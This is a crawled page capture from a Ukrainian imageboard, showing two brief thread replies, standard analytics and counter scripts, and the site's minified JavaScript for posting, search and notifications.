					<a href="#" data-url="/p/3546/" class="hide-post-link">Приховати</a><a href="#" data-postid="3546" class="reply-to">Відповісти</a><a href="/remove/34455">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/3543/" rel="nofollow">&gt;&gt;3543</a></span></p>
<p>Цікавий сеттінг</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="3547">
				<i class="fa fa-chevron-down post-options" data-postid="3547" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="3547" class="reply-to" title="Позиція в нитці: 15"><span class="post-meta-id">#3547</span></a> <span class="post-meta-time">20:37:03 03.11.2021</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/3547/" class="hide-post-link">Приховати</a><a href="#" data-postid="3547" class="reply-to">Відповісти</a><a href="/remove/34456">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/3544/" rel="nofollow">&gt;&gt;3544</a></span></p>
<p>Копро-естетика</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36802 повідомлень, 2 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1769073414" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fajno.in/assets/js/app.min.js?v=1.5.4
body_size: 2903
content:
var notifyMsg,isVisbleNavPDA=!1,editorTextSelected="",lastID=0,newPostIntervalID=0,baseURL="https://fajno.in",docWidth=0;function init(){initMenu(),initMessage(),width=$(window).width(),$(".logo-on-main").click(function(){return location.reload(),!1}),$("#section-info-rules-title>a").click(function(){return $("#section-info-rules-title").hide(),$("#section-info-rules").fadeIn(400),!1}),$("#section-info-rules-close>a").click(function(){return $("#section-info-rules-title").fadeIn(400),$("#section-info-rules").hide(),!1}),$("#section-info-rules-close>a").click(function(){return $("#section-info-rules-title").fadeIn(400),$("#section-info-rules").hide(),!1}),$("#expand-form").click(function(){return $("#form-add-thread>form").css("display","inline-block").hide().fadeIn(400),$("#expand-form").hide(),!1}),$(".reply-to").click(function(){var t="";window.getSelection?t=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(t=document.selection.createRange().text),$("#add-form-field-text").text($("#add-form-field-text").text()+">>"+$(this).data("postid")+"\n"),t.length>0&&($("#add-form-field-text").text($("#add-form-field-text").text()+">"+t),"\n"!=t.substr(t.length-1)&&$("#add-form-field-text").text($("#add-form-field-text").text()+"\n")),$("#form-add-thread>form").show(),$("#expand-form").hide(),$("html, body").animate({scrollTop:0},100)}),$(".post-options").click(function(){$(this).parent().find(".section-thread-list-item-options").css("display","inline-block")}),$("#scroll-top").click(function(){return $("html, body").animate({scrollTop:0},0),!1}),$("#scroll-down").click(function(){return $("html,body").animate({scrollTop:document.body.scrollHeight},0),!1}),$(".gif>a>img").click(function(t){return console.log(t.target.parent().attr("href")),!1}),$("#form-add-thread>form").keypress(function(t){ctrlEnter(t,this)}),snippetCitationInit(),$(".internal-citation").addClass("internal-citation-root"),$(".editor-button").click(function(){return editorAction($(this).data().action),!1}),$("#add-form-field-media-upload").click(function(){return $("#form-input-upload").click(),!1}),$("#form-input-upload").change(function(){var t=$("#form-input-upload").val();t=(t=(t=(t=t.split("/"))[t.length-1]).split("\\"))[t.length-1],$(".form-added-file-path").text("Додано файл: "+t)}),$("#form-add-thread>form").select(function(t){var e="";window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),editorTextSelected=e});document.getElementById("post-form");const t=document.getElementById("form-input-upload");window.addEventListener("paste",e=>{t.files=e.clipboardData.files;var i=$("#form-input-upload").val();i=(i=(i=(i=i.split("/"))[i.length-1]).split("\\"))[i.length-1],$(".form-added-file-path").text("Додано файл: "+i)}),$(".hide-post-link").click(function(){return hidePost($(this).data("url")),!1}),$(".unhide-post-link").click(function(){return unHidePost($(this).data("url")),!1}),$(".lightbox-image").magnificPopup({type:"image"}),$(".lightbox-youtube").magnificPopup({type:"iframe"}),$(".search-box").keyup(function(t){if(13!=t.which){$("#search-droplist").html("");var e=$(this).val();e.length>2&&ajaxSearchDropList(e)}return!1}),$(".search-box").keypress(function(t){if($(".search-results").hide(),13==t.which){$("#search-droplist").html("");var e=$(".search-box").val();if(e.length>2)return ajaxSearch(e),!1}}),$("#search-form").submit(function(){$("#search-droplist").html("");var t=$(".search-box").val();return t.length>2&&ajaxSearch(t),!1}),$("#sections-visible-options-button").click(function(){return $("#sections-visible-options").toggle(),$(".sections-visible-options-button-icon").toggleClass("fa-chevron-down"),$(".sections-visible-options-button-icon").toggleClass("fa-chevron-up"),!1}),$(".sections-visible-options-param").click(function(){var t=$(this).data("status"),e=$(this).data("id"),i=$(this).data("name");return $(this).find(".sections-visible-options-param-icon").toggleClass("fa-check-square-o"),$(this).find(".sections-visible-options-param-icon").toggleClass("fa-square-o"),t?($(this).data("status",0),$.get("/ajax/sectionhide/"+e+"/",function(t){t.status&&($(".section-name-"+i).hide(),$("#sections-visible-options-refresh").show())})):($(this).data("status",1),$.get("/ajax/sectionshow/"+e+"/",function(t){t.status&&($(".section-name-"+i).show(),$("#sections-visible-options-refresh").show())})),!1}),$("#sections-visible-options-refresh").click(function(){return window.location.reload(),!1});try{initPostNotify(),Notification.requestPermission()}catch(t){console.log("[Front-end error] "+e.name+":"+e.message+"\n"+e.stack)}}function initMessage(){$(".site-message-hide").click(function(){return $(".site-message").fadeOut(400),!1}),$.get("/ajax/message/",function(t){t.msg.length>0&&($("#site-message-text").text(t.msg),$(".site-message").show())})}function initMenu(){$("#top-menu-button").click(function(){return isVisbleNavPDA?($("#top-menu-pda").fadeOut(400),isVisbleNavPDA=!1):($("#top-menu-pda").fadeIn(400),isVisbleNavPDA=!0),!1}),$(window).resize(function(){width!=$(window).width()&&($("#top-menu-pda").hide(),isVisbleNavPDA=!1,width,$(window).width())})}function initPostNotify(){$.get("/ajax/postmaxid/",function(t){1==t.status&&(lastID=t.id,newPostIntervalID=setInterval("postNotify();",15e3))})}function postNotify(){$.get("/ajax/postmaxid/",function(t){1==t.status&&t.id>lastID&&(lastID=t.id,0==t.self&&$.get("/ajax/alertlock/"+lastID+"/",function(t){1==t.status?$.get("/ajax/snippet/"+t.id+"/",function(t){1==t.status&&notifyMe(t.snippet.url,t.snippet.text,t.snippet.image,t.snippet.title)}):lastID=t.id}))})}function testFrame(t){$("body").append('<div class="citation-snippet" id="exp" style="transform:scale(0.2);max-width:1000px;min-width:1000px;width:1000px;height:1000px;padding:0;overflow:hidden;"><iframe style="border:0;" width="1000px" height="1000px" scrolling="no" src="'+t+'" align="left"></iframe></div>'),$("#exp").offset({top:1500,left:100})}function notifyMe(t,e,i,n){"granted"===Notification.permission?displayNotification(t,e,i,n):"denied"!==Notification.permission&&Notification.requestPermission(function(s){"granted"===s&&displayNotification(t,e,i,n)})}function displayNotification(t,e,i,n){var s=new Notification(n,{body:e,icon:i,tag:t});s.onclick=function(e){e.preventDefault(),s.close(),window.open(t,"_blank")},bing()}function ctrlEnter(t,e){!t.ctrlKey||10!=t.keyCode&&13!=t.keyCode||e.submit()}function bing(){}function checkReply(){var t=window.location.hash.match(/^#q([0-9]+)$/);if(null!=t){var e=t[1];$("#add-form-field-text").text($("#add-form-field-text").text()+">>"+e+"\n"),$("#form-add-thread>form").show(),$("#expand-form").hide(),$("html, body").animate({scrollTop:0},100)}}function snippetCitation(t,e){e=[(e=e.replace(baseURL,"").split("/"))[1],e[2]];var i=t;$.post("/ajax/citationpost/",{section:e[0],id:e[1]},function(t){if(1==t.status){var n=t.post,s=(new Date).getTime();2==n.media_type_id&&n.media.length>0?n.img='<a href="'+n.media+'"><img src="'+n.media+'"></a>':n.img="",n.title.length>0?n.title='<span class="section-thread-list-item-title-citation">'+n.title+"</span> ":n.title="";var a='<div class="section-thread-list-item section-thread-list-item-citation"><div><div class="section-thread-list-item-metadata">'+n.title+'<span class="post-meta-time">'+n.time+'</span>&nbsp;<span class="post-meta-user">'+n.user+'</span><span class="post-meta-tripcode">'+n.tripcode+'</span></div><div><div class="section-thread-list-item-media">'+n.img+"</div><p>"+n.text+'</p></div><div class="clear"></div></div>';$("body").append('<div class="citation-snippet" id="cit-'+e[0]+e[1]+s+'">'+a+"</div>"),$("#cit-"+e[0]+e[1]+s).offset({top:i.pageY+10,left:i.pageX+10}),snippetCitationInit()}})}function snippetCitationInit(){$(".internal-citation").hover(function(t){return!$(this).hasClass("internal-citation-used")&&($(this).hasClass("internal-citation-root")&&($(".citation-snippet").remove(),$(".internal-citation-used").removeClass("internal-citation-used")),snippetCitation(t,t.target.href),$(this).addClass("internal-citation-used"),!1)}),$("body").click(function(t){$(".citation-snippet").remove(),$(".internal-citation-used").removeClass("internal-citation-used")})}function editorAction(t){var e;switch(t){case"bold":e="**";break;case"italic":e="*";break;case"strike":e="~~";break;case"spoiler":e="%%";break;default:e=""}if(editorTextSelected.length>0){var i=$("#add-form-field-text").val().replace(editorTextSelected,e+editorTextSelected+e);$("#add-form-field-text").val(i)}else{editorTextSelected=selectTextFixFFBug();i=$("#add-form-field-text").val().replace(editorTextSelected,e+editorTextSelected+e);$("#add-form-field-text").val(i)}}function hidePost(t){$.post("/ajax/hidepost/",{url:t},function(t){1==t.status&&window.location.reload()})}function unHidePost(t){$.post("/ajax/unhidepost/",{url:t},function(t){1==t.status&&window.location.reload()})}function ajaxSearchDropList(t){$.post("/ajax/search/",{q:t,dropList:1},function(e){$("#search-droplist").html(""),1==e.status&&($("#search-droplist").show(),e.posts.forEach(function(e){var i=new RegExp("("+t+")","ig");e.text=e.text.replace(i,'<span class="search-query-in-text">$1</span>'),$("#search-droplist").append('<li><a href="'+e.link+'">'+e.text+"</a></li>")}))})}function ajaxSearch(t){$.post("/ajax/search/",{q:t},function(e){1==e.status&&($(".search-results").show(),e.posts.forEach(function(e){var i=new RegExp("("+t+")","ig");e.text=e.text.replace(i,'<span class="search-query-in-text">$1</span>'),e.title=e.title.replace(i,'<span class="search-query-in-text">$1</span>');var n="";2==e.media_type_id&&(n='<div class="section-thread-list-item-media"><a href="'+e.link+'"><img src="'+e.media+'"></a></div>'),$("#section-thread-list").append('<article class="section-thread-list-item light-post"><div class="section-thread-list-item-wrapper" id="'+e.id+'"><i class="fa fa-chevron-down post-options" data-postid="" aria-hidden="true"></i><div class="section-thread-list-item-metadata"><span class="post-parent">Дошка: <span class="post-parent-title">/'+e.section+'/</span> Нитка: <span class="post-parent-title">'+e.thread+'</span></span><span class="post-meta-id">#'+e.id+'</span> <span class="section-thread-list-item-title"><a href="'+e.link+'">'+e.thread+'</a></span> <span class="post-meta-time">'+e.time+'</span><div class="post-meta-user-wrapper"><span class="post-meta-user">'+e.user+'</span><span class="post-meta-tripcode">'+e.tripcode+'</span></div> </div><div class="section-thread-list-item-options"><a href="#" data-url="/b/4006/" class="hide-post-link">Приховати</a><a href="#" data-postid="'+e.id+'" class="reply-to">Відповісти</a></div><div class="thread-content">'+n+e.text+'<p class="goto-thread-wrapper"><a href="'+e.link+'" class="goto-thread">Перейти до нитки<i class="fa fa-arrow-right" aria-hidden="true" style="margin-left:0.5em"></i></a></p></div></div><div class="clear"></div></article>')}))})}function selectTextFixFFBug(){var t=document.getElementById("add-form-field-text"),e=t.selectionStart,i=t.selectionEnd;return t.value.substring(e,i)}$(document).ready(function(){init()});

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.3444195700611874&r=&u=https%3A//fajno.in/p/3531/
body_size: 336
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 51; hitua.hit_count = 300; hitua.uid_count = 51; hitua.online_count = 2;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
